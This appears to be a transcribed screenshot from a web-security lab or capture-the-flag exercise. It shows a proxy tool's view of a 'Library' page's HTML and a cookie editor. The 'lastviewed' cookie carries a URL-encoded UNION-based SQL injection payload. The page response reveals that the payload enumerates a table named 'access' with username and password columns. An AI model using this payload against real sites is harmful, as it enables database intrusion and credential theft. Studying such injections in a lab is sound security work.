 Response
Pretty Raw Hex Render
\n
15 <head>
16 <meta charset="utf-8">
17 <title>Library</title>
18 <link href="style.css" rel="stylesheet" type="text/css">
19 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">
20 </head>
21 <body class="loggedin">
22 <nav class="navtop">
23 <div>
24 <h1>Library</h1>
25 </div>
26 </nav>
27 <div class="content" id="content">
28 <h2>Library - Home Page</h2>
29 <p>Welcome to the Library !</p>
30
31 <form method="POST" action="library.php">
32 <div class="tab">
33 <button class="tablinks" id="Netherlands" name="country" value="Netherlands" type="submit">
Netherlands</button>
34 <button class="tablinks" id="England" name="country" value="England" type="submit">England</
button>
35 <button class="tablinks" id="Germany" name="country" value="Germany" type="submit">Germany</
button>
36 <button class="tablinks" id="France" name="country" value="France" type="submit">France</button>
37 <button class="tablinks" id="Romania" name="country" value="Romania" type="submit">Romania</
button>
38 <button class="tablinks" id="Scotland" name="country" value="Scotland" type="submit">Scotland</
button>
39 <button class="tablinks" id="Spain" name="country" value="Spain" type="submit">Spain</button>
40 <button class="tablinks" id="Sweden" name="country" value="Sweden" type="submit">Sweden</button>
41 <button class="tablinks" id="Norway" name="country" value="Norway" type="submit">Norway</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div><h3>We couldn't find any information for id,service,username,password. </h3><br><p>Please try
again later.</p></div>
48 </div>
49 </body>
50 </html>
51
Search...
0 highlights
Inspector
Back
Cookie
Name
lastviewed
Value
%22%7b%22lastviewed%22%3d%3d%22'Neth
e11rlands'union%20select%20group_con
cat(column_name)%20from%20informatio
n_schema.columns%20where%20table_nam
e%3d'access'%20%23%22%7d%22
Decoded from: URL encoding
"{"lastviewed"=="'Nethe11rlands'unio
n select group_concat(column_name) f
rom information_schema.columns where
table_name='access' #"}"
Cancel Apply changes